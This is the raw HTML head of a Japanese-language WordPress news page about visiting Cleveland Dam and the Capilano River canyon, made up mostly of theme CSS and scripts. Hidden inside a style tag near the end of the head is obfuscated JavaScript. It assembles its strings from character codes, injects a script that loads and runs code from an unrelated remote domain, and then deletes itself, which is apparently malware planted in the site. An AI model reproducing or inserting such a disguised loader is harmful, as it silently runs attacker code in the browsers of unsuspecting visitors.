1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/19992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=19992' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F09%2F27%2Fcapilano-river-regional-park%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F09%2F27%2Fcapilano-river-regional-park%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="7073cbef25";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/life/",
                    "name": "ライフスタイル"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2021/09/27/capilano-river-regional-park/",
                    "name": "秋のお出かけ～クリーブランドダムとサケが遡上するキャピラノ渓谷"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-19992 single-format-standard wp-theme-Newspaper td-standard-pack capilano-river-regional-park global-block-template-4 single_template aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
